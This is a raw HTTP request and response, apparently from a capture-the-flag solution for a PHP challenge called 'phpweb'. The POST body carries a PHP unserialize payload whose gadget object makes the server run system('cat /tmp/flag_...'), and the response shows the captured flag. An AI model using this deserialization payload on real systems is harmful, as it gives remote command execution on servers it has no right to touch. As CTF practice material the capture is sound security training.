 POST /index.php HTTP/1.1
Host: 2de4bb4f1e7c490b9481a749078dfb428f214071fa464eee.cloudgame2.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
Origin: http://86e8b58889204a10b280302982217a78653c490245f34fd4.cloudgame2.ichunqiu.com
Connection: close
Referer: http://86e8b58889204a10b280302982217a78653c490245f34fd4.cloudgame2.ichunqiu.com/
Cookie: __jsluid_h=c0bd6d7e72a47a0177d53c05d02bddcc
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:26:"cat /tmp/flag_c6bf23b35ba2";s:4:"func";s:6:"system";}
Connection: close
Vary: Accept-Encoding
X-Via-JSL: 16d00f5,-
X-Cache: bypass
Content-Length: 661
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flag{bfca5ef2-635e-44b0-a6de-36c04d5eefc1}